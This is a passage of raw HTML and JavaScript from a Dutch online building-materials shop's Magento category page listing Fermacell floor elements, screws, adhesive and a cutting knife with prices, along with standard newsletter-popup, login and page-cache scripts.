</script><div class="right"><img class="lazyload" id="product-man" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media//bouwbestel/bb-man-title.png" alt="BouwBestel man"/><i class="fa fa-whatsapp"></i><strong>vragen?</strong><span>bel ons op 073 50 32 32 6</span><u>maandag t/m vrijdag van <strong>8:30 - 17:00 uur</strong></u><u>zaterdag van <strong>8:30 - 13:00 uur</strong></u></div></div><div class="block newsletter block-subscribe popup" style="display:none;"> <div id="popup-newsletter"> <div class="popup-image"> <a href="https://www.bouwbestel.nl/algemene-voorwaarden-actie"> <img class="lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/magiccart/newsletter/default/background_1.png" /> </a> </div> </div></div><script type="text/javascript">
require(['jquery', 'mage/cookies', 'Magento_Ui/js/modal/modal'], function($, cookie, modal) { if (!parseInt(Themecfg.newsletter.enabled)) return; if ($.cookie('PopupShow') == 1) return; if ($(window).width() > 767) { (function(selector) { var popupCookie = $.cookie('popupNewsletterOff'); var overlay = Themecfg.newsletter.overlayColor; if (!popupCookie || popupCookie == 'undefined') { var $content = $(selector); var color = Themecfg.newsletter.background_color; var timeDelay = parseInt(Themecfg.newsletter.timeDelay); var autoClose = Themecfg.newsletter.autoClose; var timeClose = timeDelay + parseInt(Themecfg.newsletter.timeClose); var imageUrl = "https://cdn.bouwbestel.nl/media/" + 'magiccart/newsletter/' + Themecfg.newsletter .background_image; var popup = $('#popup-newsletter', $content); var pwidth = Themecfg.newsletter.width; var pheight = Themecfg.newsletter.height; pwidth = typeof pwidth !== 'undefined' ? pwidth : 800; pheight = typeof pheight !== 'undefined' ? pheight : 400; overlay = typeof overlay !== 'undefined' ? overlay : '#363636'; if (Themecfg.newsletter.background_image) popup.css('background-image', 'url(' + imageUrl + ')'); else if (color) popup.css('background-color', color); setTimeout(function() { modal({ type: 'popup', modalClass: 'popup-newsletter', responsive: true, buttons: false }, popup); popup.modal('openModal'); $(".modal-popup .modal-inner-wrap").css({ "width": pwidth, "height": pheight }); }, timeDelay); if (Themecfg.newsletter.autoClose > 0) setTimeout(function() { popup.modal('closeModal') }, timeClose); $('.subscribe-bottom input', popup).on('click', function() { if ($(this).parent().find('input:checked').length) { $.cookie('popupNewsletterOff', true); } else { $.cookie('popupNewsletterOff', undefined); } }); if (Themecfg.newsletter.firstOnly > 0) $.cookie('popupNewsletterOff', true); popup.find('.actions button').on('click', function() { var dataForm = $('#newsletter-popup-validate-detail'); if ($(dataForm).validation() && $(dataForm).validation('isValid')) { $.cookie('popupNewsletterOff', true); $.cookie('popupNewsletterMessages', true, { domain: document.domain }); } }); $('.not-interested').click(function() { popup.modal('closeModal'); }); } else { if ($.cookie('popupNewsletterMessages')) { var $messages = $('.messages').attr('id', 'popupNewsletterMessages').wrap( "<div></div>"); modal({ type: 'popup', modalClass: 'popup-messages', responsive: true, buttons: false }, $messages); $messages.modal('openModal'); $.cookie('popupNewsletterMessages', '', { domain: document.domain }); } } })(".block-subscribe.popup"); } $(document).on('change', '#popup-newsletter .popup-image .checkbox input[type="checkbox"]', function() { if ($('#popup-newsletter .popup-image .checkbox input[type="checkbox"]').prop( 'checked')) { $.cookie('PopupShow', 1); } else { $.cookie('PopupShow', 0); } }); $(document).on('click', '.popup-newsletter .action-close', function() { $.cookie('popupNewsletterOff', true); }); });
</script> <input name="form_key" type="hidden" value="bsyxGEis1QYTizHn" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.bouwbestel.nl\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.bouwbestel.nl\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.bouwbestel.nl\/","customerLoginUrl":"https:\/\/www.bouwbestel.nl\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init"> { "#authenticationPopup": { "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcwPJYUAAAAAC6z9cZCYoqAhn3kwOu3WjcC3dWy","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}} }, "*": { "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcdn.bouwbestel.nl\u002Fstatic\u002Fversion1768515387\u002Ffrontend\u002FAlothemes\u002Fbencher5_child\u002Fnl_NL\u002Fimages\u002Floader\u002D1.gif" } } </script></div><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/section-config": { "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","address_validation_config"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","address_validation_config"],"sales\/order\/reorder":["cart","address_validation_config"],"checkout\/cart\/add":["cart","directory-data","address_validation_config"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","address_validation_config"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","mpdt-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","mpdt-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ammostviewed\/cart\/add":["cart","messages"],"checkout\/onepage\/success":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]}, "clientSideSections": ["checkout-data","cart-data","mpdt-data"], "baseUrls": ["https:\/\/www.bouwbestel.nl\/"], "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","address_validation_config","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"] } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/customer-data": { "sectionLoadUrl": "https\u003A\u002F\u002Fwww.bouwbestel.nl\u002Fcustomer\u002Fsection\u002Fload\u002F", "expirableSectionLifetime": 60, "expirableSectionNames": ["cart","persistent"], "cookieLifeTime": "2592000", "updateSessionUrl": "https\u003A\u002F\u002Fwww.bouwbestel.nl\u002Fcustomer\u002Faccount\u002FupdateSession\u002F" } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/invalidation-processor": { "invalidationRules": { "website-rule": { "Magento_Customer/js/invalidation-rules/website-rule": { "scopeConfig": { "websiteId": "1" } } } } } } }
</script><script type="text/x-magento-init"> { "body": { "pageCache": {"url":"https:\/\/www.bouwbestel.nl\/page_cache\/block\/render\/id\/4427\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_4427","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/f\/fermacell-vloerelementen.html"},"versionCookieName":"private_content_version"} } }
</script><script type="text/x-magento-init"> { "*": { "Bss_ProductLabel/js/label":{} } }
</script><script type="text/x-magento-init"> { "*": { "Bss_ProductLabel/js/label-productlist-page":{	"selector" : ".product-image-container"	} } }
</script> <script> require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){ $('.mfblogunveil').mfblogunveil(); }); </script><div class="product-list-container" id="product-list-container" data-mage-init='{"Codazon_AjaxLayeredNavPro\/js\/ajaxlayerednavpro":[]}'> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":96,"url":"https:\/\/www.bouwbestel.nl\/f\/fermacell-vloerelementen.html","formKey":"bsyxGEis1QYTizHn","post":false}}'> <div class="modes"> </div> <div class="toolbar-sorter sorter"> <label class="sorter-label" for="sorter">Sorteer op</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position" selected> Positie </option> <option value="name"> Product Naam </option> <option value="price"> prijs </option> <option value="lkwandig"> Wandig </option> <option value="lkvorm"> Vorm </option> <option value="lkafmeting"> Afmeting (cm) </option> <option value="lkdiameter"> Diameter (cm) </option> <option value="lkhoogte"> Hoogte (cm) </option> <option value="lkkleur"> Kleur </option> <option value="lkfiguur"> Figuur </option> <option value="lkdagmaatlengte"> Dagmaat lengte (cm) </option> <option value="lkdagmaatbreedte"> Dagmaat breedte (cm) </option> <option value="lkkoepelbuitenmaatlengte"> Koepel buitenmaat lengte (cm) </option> <option value="lkkoepelbuitenmaatbreedte"> Koepel buitenmaat breedte (cm) </option> <option value="lkdagmaatdiameter"> Dagmaat diameter (cm) </option> <option value="lkkoepelbuitenmaatdiameter"> Koepel buitenmaat diameter (cm) </option> <option value="lkdaksparinglengte"> Daksparing lengte (cm) </option> <option value="lkdaksparingbreedte"> Daksparing breedte (cm) </option> <option value="lkdaksparingdiameter"> Daksparing diameter (cm) </option> <option value="hout_lengte"> Lengte (cm) </option> <option value="hout_breedte"> Breedte (mm) </option> <option value="hout_dikte"> Dikte (mm) </option> <option value="hout_kopmaat_bruto"> Kopmaat bruto (mm) </option> <option value="hout_kopmaat_netto"> Kopmaat netto (mm) </option> <option value="hout_geimpregneerd"> Geïmpregneerd </option> <option value="hout_afwerking"> Afwerking </option> <option value="isomerk"> Merk </option> <option value="isord"> R(d)-waarde (m²K/W) </option> <option value="isooppervlakte"> Oppervlakte (m2) </option> <option value="breedte"> Breedte (cm) </option> <option value="kop_schroef"> Schroefkop </option> <option value="bit_schroef"> Schroefbit </option> <option value="diameter_mm"> Diameter (mm) </option> <option value="lengte_mm"> Lengte (mm) </option> <option value="onderdeel"> Onderdeel </option> <option value="materiaal"> Materiaal </option> <option value="rc"> Rc-waarde </option> <option value="hart_op_hart_mm"> Hart op hart (mm) </option> <option value="hoogte"> Hoogte (mm) </option> <option value="soort"> Soort </option> <option value="vocht"> Vochtbestendig </option> <option value="producent"> Producent </option> <option value="dakplaat_benaming"> Dakplaat benaming </option> <option value="type_code"> Type / code </option> <option value="dampdichtheid"> Dampdichtheid </option> <option value="waterdichtheid"> Waterdichtheid </option> <option value="toepassingszijde"> Toepassingszijde </option> <option value="bovengrond"> Bovengrond </option> <option value="wapening"> Wapening </option> <option value="zelfklevend"> Zelfklevend </option> <option value="brandklasse"> Brandklasse </option> <option value="uvbestendigheid"> UV bestendigheid </option> <option value="klimaatklasse"> Klimaatklasse </option> <option value="gewichtgm"> Gewicht (g/m²) </option> <option value="temperatuurbestendigheid"> Temperatuurbestendigheid </option> <option value="Lichtdoorlatendheid"> Lichtdoorlatendheid </option> <option value="winddichtheid"> Winddichtheid </option> <option value="gegrond"> Gegrond </option> <option value="lipsoort"> Lipsoort </option> <option value="afmetingmm"> Afmeting (mm) </option> <option value="bevestigingsafstand"> Bevestigingsafstand (cm) </option> <option value="kleurcode"> Kleurcode </option> <option value="werkende_breedte_mm"> Werkende breedte (mm) </option> <option value="hoeksoort"> Hoeksoort </option> <option value="binnenmaatmm"> Binnenmaat (p1) (mm) </option> <option value="neushoogte_mm"> Neushoogte (mm) </option> <option value="hoogteh2mm"> Hoogte (h2) (mm) </option> <option value="flensmaatf2mm"> Flensmaat (f2) (mm) </option> <option value="klus"> Klus / Professie </option> <option value="kwaliteitsklasse"> Kwaliteitsklasse </option> <option value="sterkteklasse"> Sterkteklasse </option> <option value="bestelnummer_heering"> Bestelnummer Heering </option> <option value="staafdiameter"> Staafdiameter (mm) </option> <option value="beugelafstand"> Beugelafstand (mm) </option> <option value="m2_per_stuk"> M2 per stuk </option> <option value="m2_per_verpakking"> M2 per verpakking </option> <option value="stuks_per_m2_zonder_voeg"> Stuks per m2 (zonder voeg) </option> <option value="breedte_dikte_mm"> Breedte / dikte (mm) </option> <option value="voorbekisting_mm"> T.b.v. bekisting van (mm) </option> <option value="variant"> Variant </option> <option value="din"> DIN </option> <option value="gebouwtype"> Gebouwtype </option> <option value="werkende_lengte_cm"> Werkende lengte (cm) </option> <option value="lamelhoogte_mm"> Lamelhoogte (mm) </option> <option value="ventilatie"> Ventilatie </option> <option value="kleuren_systeem"> Kleurensysteem </option> </select> <a title="Van hoog naar laag sorteren" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"> <span>Van hoog naar laag sorteren</span> </a> </div> <!-- --><!-- --> </div><script type="text/x-magento-init"> { "body": { "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]} } }
</script><style type="text/css" class="grid-view-style">.product-items .product-item{ float: left;} @media (min-width: 1px) and (max-width: 360px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 2)} .product-items .product-item:nth-child(2n+1){clear: left;}} @media (min-width: 361px) and (max-width: 480px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 2)} .product-items .product-item:nth-child(2n+1){clear: left;}} @media (min-width: 481px) and (max-width: 575px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 3)} .product-items .product-item:nth-child(3n+1){clear: left;}} @media (min-width: 576px) and (max-width: 767px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 4)} .product-items .product-item:nth-child(4n+1){clear: left;}} @media (min-width: 768px) and (max-width: 991px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 4)} .product-items .product-item:nth-child(4n+1){clear: left;}} @media (min-width: 992px) and (max-width: 1199px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 3)} .product-items .product-item:nth-child(3n+1){clear: left;}} @media (min-width: 1200px) and (max-width: 1479px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 4)} .product-items .product-item:nth-child(4n+1){clear: left;}} @media (min-width: 1480px) and (max-width: 1919px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 3)} .product-items .product-item:nth-child(3n+1){clear: left;}} @media (min-width: 1920px) and (max-width: 1920px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 4)} .product-items .product-item:nth-child(4n+1){clear: left;}} @media (min-width: 1921px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 4)} .product-items .product-item:nth-child(4n+1){clear: left;}}</style><div class="category-products clearfix products wrapper grid products-grid"> <ol class="products list items product-items"> <li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/629/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/snelbouwschroeven-fermacell.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-629"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/f/e/fermacell_snelbouwschroeven_bouwbestel_online_bouwmaterialen_bestellen.jpg" loading="lazy" width="280" height="357" alt="Fermacell Snelbouwschroeven (3,9x22mm) (1000 stuks)"></span></span><style>.product-image-container-629 { width: 280px;
}
.product-image-container-629 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-629");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-629 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/snelbouwschroeven-fermacell.html"> Fermacell Snelbouwschroeven (3,9x22mm) (1000 stuks) </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="629" data-price-box="product-id-629"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-629" data-label="Incl. BTW" data-price-amount="26.970901" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">26,97</span></span> <span id="price-excluding-tax-product-price-629" data-label="Excl. BTW" data-price-amount="22.29" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">22,29</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/snelbouwschroeven-fermacell.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/630/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/fermacell-platenvoorsnijmes-gipsvezelplaat.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-630"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/f/e/fermacell_gipsvezel_platen_voorsnijmes_bouwbestel.jpg" loading="lazy" width="280" height="357" alt="Fermacell Platenvoorsnijmes"></span></span><style>.product-image-container-630 { width: 280px;
}
.product-image-container-630 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-630");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-630 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/fermacell-platenvoorsnijmes-gipsvezelplaat.html"> Fermacell Platenvoorsnijmes </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="630" data-price-box="product-id-630"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-630" data-label="Incl. BTW" data-price-amount="21.175001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">21,18</span></span> <span id="price-excluding-tax-product-price-630" data-label="Excl. BTW" data-price-amount="17.5" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">17,50</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/fermacell-platenvoorsnijmes-gipsvezelplaat.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/631/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/vloerelementen-montagelijm-fermacell-1-kg.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-631"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/f/e/fermacell_vloerelementen_montagelijm.jpg" loading="lazy" width="280" height="357" alt="Fermacell Vloerelementen Montagelijm (1kg)"></span></span><style>.product-image-container-631 { width: 280px;
}
.product-image-container-631 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-631");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-631 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/vloerelementen-montagelijm-fermacell-1-kg.html"> Fermacell Vloerelementen Montagelijm (1kg) </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="631" data-price-box="product-id-631"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-631" data-label="Incl. BTW" data-price-amount="27.769501" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">27,77</span></span> <span id="price-excluding-tax-product-price-631" data-label="Excl. BTW" data-price-amount="22.95" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">22,95</span></span> </span> <a href="https://www.bouwbestel.nl/vloerelementen-montagelijm-fermacell-1-kg.html" class="minimal-price-link"> <span class="price-label">Vanaf</span> <span class="price-container price-final_price tax weee aslowas"> <span id="price-including-tax-product-price" data-label="Incl. BTW" data-price-amount="24,44" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">24,44</span></span> <span id="price-excluding-tax-product-price" data-label="Excl. BTW" data-price-amount="20,20" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">20,20</span></span> </span> </a> </div> <div class="go-product"> <a href="https://www.bouwbestel.nl/vloerelementen-montagelijm-fermacell-1-kg.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/626/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/fermacell-2e32.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-626"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/f/e/fermacell-2e32-1500x500x30-tbv-ondervloer.jpg" loading="lazy" width="280" height="357" alt="Fermacell Vloerelement Steenwol 2E32 (30mm 150x50cm) "></span></span><style>.product-image-container-626 { width: 280px;
}
.product-image-container-626 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-626");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-626 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/fermacell-2e32.html"> Fermacell Vloerelement Steenwol 2E32 (30mm 150x50cm) </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="626" data-price-box="product-id-626"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-626" data-label="Incl. BTW" data-price-amount="25.385801" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">25,39</span></span> <span id="price-excluding-tax-product-price-626" data-label="Excl. BTW" data-price-amount="20.98" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">20,98</span></span> </span> <a href="https://www.bouwbestel.nl/fermacell-2e32.html" class="minimal-price-link"> <span class="price-label">Vanaf</span> <span class="price-container price-final_price tax weee aslowas"> <span id="price-including-tax-product-price" data-label="Incl. BTW" data-price-amount="23,60" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">23,60</span></span> <span id="price-excluding-tax-product-price" data-label="Excl. BTW" data-price-amount="19,50" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">19,50</span></span> </span> </a> </div> <div class="go-product"> <a href="https://www.bouwbestel.nl/fermacell-2e32.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/70575/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/fermacell-2e11.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-70575"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/f/e/fermacell_vloerplaat_voor_warmte_en_geluid_1.jpg" loading="lazy" width="280" height="357" alt="Fermacell Vloerelement 2e11 1500x500x20mm"></span></span><style>.product-image-container-70575 { width: 280px;
}
.product-image-container-70575 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-70575");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-70575 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
